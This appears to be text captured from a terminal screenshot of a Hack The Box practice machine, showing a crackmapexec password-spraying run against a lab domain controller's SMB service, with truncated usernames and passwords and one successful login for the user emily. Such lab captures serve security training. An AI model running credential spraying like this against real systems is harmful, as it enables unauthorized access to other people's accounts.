 zerox30@zeroX30: ~/HTB/OSCP/Windows/Administrator/loot 155x24
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Administrator/loot]
└─$ crackmapexec smb 10.10.11.42 -u users.txt -p pass.txt --continue-on-success
SMB 10.10.11.42 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (
e)
SMB 10.10.11.42 445 DC [-] administrator.htb\alexander:UrkIbagoxMyUGw0aPlj
SMB 10.10.11.42 445 DC [-] administrator.htb\alexander:UXLCI5iETUsIBoFVTj8
SMB 10.10.11.42 445 DC [-] administrator.htb\alexander:WwANQWnmJnGV07WQN8b
SMB 10.10.11.42 445 DC [-] administrator.htb\emily:UrkIbagoxMyUGw0aPlj9B0A
SMB 10.10.11.42 445 DC [+] administrator.htb\emily:UXLCI5iETUsIBoFVTj8yQFK
SMB 10.10.11.42 445 DC [-] administrator.htb\emily:WwANQWnmJnGV07WQN8bMS7F
SMB 10.10.11.42 445 DC [-] administrator.htb\emma:UrkIbagoxMyUGw0aPlj9B0AX
SMB 10.10.11.42 445 DC [-] administrator.htb\emma:UXLCI5iETUsIBoFVTj8yQFKo
SMB 10.10.11.42 445 DC [-] administrator.htb\emma:WwANQWnmJnGV07WQN8bMS7FM
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/Administrator/loot]
└─$